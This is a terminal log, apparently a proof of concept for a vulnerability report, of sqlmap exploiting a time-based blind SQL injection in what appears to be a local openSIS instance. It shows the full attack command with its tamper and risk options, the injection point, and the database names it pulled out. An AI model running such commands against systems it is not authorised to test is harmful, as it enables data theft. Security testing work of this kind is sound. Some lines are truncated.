 [$] python3 sqlmap.py -r req3.txt --risk 3 --level 5 --banner --random-agent --batch --tamper=between --dbs
___
__H__
___ ___[,]_____ ___ ___ {1.8.8.6#dev}
|_ -| . ["] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
isuse or damage caused by this program
[*] starting @ 13:08:23 /2024-10-05/
[13:08:23] [INFO] parsing HTTP request from 'req3.txt'
[13:08:23] [INFO] loading tamper module 'between'
[13:08:23] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; FreeBSD amd64; en-US; rv:1.8.0.8) Gecko/20061116 Firefox/1.5.0.8' from
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[13:08:23] [INFO] resuming back-end DBMS 'mysql'
[13:08:23] [INFO] testing connection to the target URL
got a refresh intent (redirect like response common to login pages) to 'ForgotPass.php'. Do you want to apply it from now on? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=2kvrr5nfntt...n8n3drag2i'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: time-based blind
Title: MySQL < 5.0.12 OR time-b
Payload: http://127.0.0.1:2000/
---
[13:08:23] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:08:23] [INFO] the back-end DBMS is MySQL
[13:08:23] [INFO] fetching banner
[13:08:23] [INFO] resumed: 8.3.0
web application technology: PHP 8.3.7
back-end DBMS: MySQL < 5.0.12
banner: '8.3.0'
[13:08:23] [INFO] fetching database names
[13:08:23] [INFO] fetching number of databases
[13:08:23] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[13:08:24] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[13:08:24] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[13:08:24] [ERROR] unable to retrieve the number of databases
[13:08:24] [INFO] falling back to current database
[13:08:24] [INFO] fetching current database
[13:08:24] [INFO] resumed: opensis4
available databases [1]:
[*] opensis4